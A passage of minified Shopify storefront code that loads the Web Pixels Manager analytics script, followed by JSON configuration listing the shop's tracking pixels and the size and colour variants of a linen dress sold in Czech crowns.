/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66405892331,storefrontBaseUrl: "https://alimoder.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"829784299","configuration":"{\"shopId\": \"66405892331\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156664043","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6667f834e1f913ba26a0dc1f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62423275","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"alimoder","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"alimoder.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/alimoder.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011282155","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"sku":"LF10235212KAQS","title":"Khaki \/ S (40-50KG)","untranslatedTitle":"Khaki \/ S (40-50KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011314923","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"sku":"LF10235212KAQM","title":"Khaki \/ M (50-60KG)","untranslatedTitle":"Khaki \/ M (50-60KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011347691","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"sku":"LF10235212KAQL","title":"Khaki \/ L (60-70KG)","untranslatedTitle":"Khaki \/ L (60-70KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011380459","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"sku":"LF10235212KAQXL","title":"Khaki \/ XL (70-75KG)","untranslatedTitle":"Khaki \/ XL (70-75KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011413227","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"sku":"LF10235212KAQ2XL","title":"Khaki \/ 2XL(75-80KG)","untranslatedTitle":"Khaki \/ 2XL(75-80KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011445995","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"sku":"LF10235212KAQ3XL","title":"Khaki \/ 3XL(80-85KG)","untranslatedTitle":"Khaki \/ 3XL(80-85KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011478763","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"sku":"LF10235212HUGS","title":"Žlutý \/ S (40-50KG)","untranslatedTitle":"Žlutý \/ S (40-50KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011511531","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"sku":"LF10235212HUGM","title":"Žlutý \/ M (50-60KG)","untranslatedTitle":"Žlutý \/ M (50-60KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011544299","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"sku":"LF10235212HUGL","title":"Žlutý \/ L (60-70KG)","untranslatedTitle":"Žlutý \/ L (60-70KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011577067","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"sku":"LF10235212HUGXL","title":"Žlutý \/ XL (70-75KG)","untranslatedTitle":"Žlutý \/ XL (70-75KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011609835","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"sku":"LF10235212HUG2XL","title":"Žlutý \/ 2XL(75-80KG)","untranslatedTitle":"Žlutý \/ 2XL(75-80KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011642603","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"sku":"LF10235212HUG3XL","title":"Žlutý \/ 3XL(80-85KG)","untranslatedTitle":"Žlutý \/ 3XL(80-85KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011675371","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"sku":"LF10235212TLSS","title":"Modrá \/ S (40-50KG)","untranslatedTitle":"Modrá \/ S (40-50KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011708139","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"sku":"LF10235212TLSM","title":"Modrá \/ M (50-60KG)","untranslatedTitle":"Modrá \/ M (50-60KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011740907","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"sku":"LF10235212TLSL","title":"Modrá \/ L (60-70KG)","untranslatedTitle":"Modrá \/ L (60-70KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011773675","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"sku":"LF10235212TLSXL","title":"Modrá \/ XL (70-75KG)","untranslatedTitle":"Modrá \/ XL (70-75KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011806443","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"sku":"LF10235212TLS2XL","title":"Modrá \/ 2XL(75-80KG)","untranslatedTitle":"Modrá \/ 2XL(75-80KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011839211","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"sku":"LF10235212TLS3XL","title":"Modrá \/ 3XL(80-85KG)","untranslatedTitle":"Modrá \/ 3XL(80-85KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011871979","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"sku":"LF10235212HEIS","title":"Černá \/ S (40-50KG)","untranslatedTitle":"Černá \/ S (40-50KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011904747","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"sku":"LF10235212HEIM","title":"Černá \/ M (50-60KG)","untranslatedTitle":"Černá \/ M (50-60KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011937515","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"sku":"LF10235212HEIL","title":"Černá \/ L (60-70KG)","untranslatedTitle":"Černá \/ L (60-70KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313011970283","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"sku":"LF10235212HEIXL","title":"Černá \/ XL (70-75KG)","untranslatedTitle":"Černá \/ XL (70-75KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012003051","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"sku":"LF10235212HEI2XL","title":"Černá \/ 2XL(75-80KG)","untranslatedTitle":"Černá \/ 2XL(75-80KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012035819","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"sku":"LF10235212HEI3XL","title":"Černá \/ 3XL(80-85KG)","untranslatedTitle":"Černá \/ 3XL(80-85KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012068587","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"sku":"LF10235212MHSS","title":"Červená růže \/ S (40-50KG)","untranslatedTitle":"Červená růže \/ S (40-50KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012101355","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"sku":"LF10235212MHSM","title":"Červená růže \/ M (50-60KG)","untranslatedTitle":"Červená růže \/ M (50-60KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012134123","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"sku":"LF10235212MHSL","title":"Červená růže \/ L (60-70KG)","untranslatedTitle":"Červená růže \/ L (60-70KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012166891","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"sku":"LF10235212MHSXL","title":"Červená růže \/ XL (70-75KG)","untranslatedTitle":"Červená růže \/ XL (70-75KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012199659","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"sku":"LF10235212MHSXL","title":"Červená růže \/ 2XL(75-80KG)","untranslatedTitle":"Červená růže \/ 2XL(75-80KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012232427","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"sku":"LF10235212MHS3XL","title":"Červená růže \/ 3XL(80-85KG)","untranslatedTitle":"Červená růže \/ 3XL(80-85KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012265195","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"sku":"LF10235212JUHS","title":"Orange \/ S (40-50KG)","untranslatedTitle":"Orange \/ S (40-50KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012297963","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"sku":"LF10235212JUHM","title":"Orange \/ M (50-60KG)","untranslatedTitle":"Orange \/ M (50-60KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012330731","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"sku":"LF10235212JUHL","title":"Orange \/ L (60-70KG)","untranslatedTitle":"Orange \/ L (60-70KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012363499","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"sku":"LF10235212JUHXL","title":"Orange \/ XL (70-75KG)","untranslatedTitle":"Orange \/ XL (70-75KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012396267","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"sku":"LF10235212JUH2XL","title":"Orange \/ 2XL(75-80KG)","untranslatedTitle":"Orange \/ 2XL(75-80KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012429035","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"sku":"LF10235212JUH3XL","title":"Orange \/ 3XL(80-85KG)","untranslatedTitle":"Orange \/ 3XL(80-85KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012461803","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"sku":"LF10235212JLVS","title":"Zelená \/ S (40-50KG)","untranslatedTitle":"Zelená \/ S (40-50KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012494571","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"sku":"LF10235212JLVM","title":"Zelená \/ M (50-60KG)","untranslatedTitle":"Zelená \/ M (50-60KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké 